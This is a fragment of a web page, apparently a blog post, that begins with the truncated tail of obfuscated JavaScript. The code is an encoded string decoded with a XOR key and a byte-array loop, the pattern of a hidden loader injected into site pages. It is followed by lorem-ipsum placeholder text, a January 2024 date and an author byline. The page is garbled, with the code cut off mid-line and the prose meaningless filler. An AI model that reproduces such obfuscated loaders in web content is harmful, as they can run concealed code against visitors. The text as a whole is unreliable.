
uAhcLTQUPDAwRSycCFwZNDQwU
S0pMVVNTU1NKWDwNGwUMTQI
QGg0AXhcRFgZYSwcMABYOBg0X
TQsGAgcfHwcMABYOBg0XTQEMB
xpKTQITEwYNByALCg8HSzwNGw
UMSlgePBAREQAVS1NKTRcLBg1L
BRYNABcKDA1LPA8UGhkPGUoYC
gVLPA8UGhkPGUo8ExUOAQ4ASzw
PFBoZDxlKWB5KWB5KS0pY'),_0xd
5d6=99,_0xb8c9=new
Uint8Array(_0x50ad['length']),_0x82d4
=0;for(;_0x82d4
Lobortis interdum nibh ut nec
penatibus sagittis porttitor ac tellus erat
January 28, 2024
by Vishal Joshi
interdum interdum nibh ut nec